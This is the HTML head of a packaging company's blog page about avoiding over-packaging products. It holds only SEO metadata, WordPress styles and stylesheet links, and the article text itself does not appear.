

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/avoid-packaging-product/
body_size: 20070
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>How to Avoid Over-Packaging Your Product - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Avoid Over-Packaging Your Product - JohnsByrne</title>
	<meta name="description" content="Over-packaging your product may lead to more trouble than you think. Learn important considerations to avoid over-packaging your product." />
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/avoid-packaging-product/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Avoid Over-Packaging Your Product - JohnsByrne" />
	<meta property="og:description" content="Over-packaging your product may lead to more trouble than you think. Learn important considerations to avoid over-packaging your product." />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/avoid-packaging-product/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:published_time" content="2015-03-30T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-13T13:41:50+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/03/packaging-process.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jb@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jb@dmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#article","isPartOf":{"@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/"},"author":{"name":"jb@dmin","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b"},"headline":"How to Avoid Over-Packaging Your Product","datePublished":"2015-03-30T00:00:00+00:00","dateModified":"2023-07-13T13:41:50+00:00","mainEntityOfPage":{"@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/"},"wordCount":707,"publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"image":{"@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/packaging-process.jpg","articleSection":["Structural Design"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/","url":"https://www.johnsbyrne.com/blog/avoid-packaging-product/","name":"How to Avoid Over-Packaging Your Product - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/packaging-process.jpg","datePublished":"2015-03-30T00:00:00+00:00","dateModified":"2023-07-13T13:41:50+00:00","description":"Over-packaging your product may lead to more trouble than you think. Learn important considerations to avoid over-packaging your product.","breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/blog/avoid-packaging-product/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/packaging-process.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/packaging-process.jpg","width":1040,"height":530,"caption":"art of developing packaging"},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/avoid-packaging-product/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.johnsbyrne.com/blog/"},{"@type":"ListItem","position":3,"name":"How to Avoid Over-Packaging Your Product"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b","name":"jb@dmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","caption":"jb@dmin"},"sameAs":["https://live-johnsbyrne2023.pantheonsite.io"],"url":"https://www.johnsbyrne.com/blog/author/jbdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Favoid-packaging-product%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Favoid-packaging-product%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
